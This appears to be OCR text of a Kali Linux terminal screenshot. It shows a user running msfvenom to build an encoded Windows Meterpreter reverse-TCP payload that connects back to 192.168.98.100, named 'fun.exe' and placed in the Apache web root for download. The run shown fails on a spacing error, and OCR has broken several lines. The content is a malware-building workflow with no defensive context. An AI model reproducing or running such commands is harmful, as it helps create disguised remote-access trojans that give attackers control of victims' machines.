 kalikali@kali: ~
File Actions Edit View Help
Reading state information... Done
apache2 is already the newest version (2.4.46-1).
0 upgraded, 0 newly installed, 0 to remove and 369 not upgrade
d.
root@kali:~# cd var/www/reverse_tcp
-bash: cd: var/www/reverse_tcp: No such file or directory
root@kali:~# cd var/www/html/
-bash: cd: var/www/html/: No such file or directory
root@kali:~# cd /var/www/html/
root@kali:/var/www/html# mkdir D-Virus
root@kali:/var/www/html# cd D-Virus
root@kali:/var/www/html/D-Virus# msfvenom -p windows/meterpret
er/reverse_tcp --platform windows-a x86 -e x86/shikata_ga_nai
-b "\X00" LHOST= 192.168.98.100 -f exe >/var/www/html/D-Virus/
fun.exe
[-] No platform was selected, choosing Msf::Module::Platform::
Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Error: One or more options failed to validate: LHOST.
root@kali:/var/www/html/D-Virus#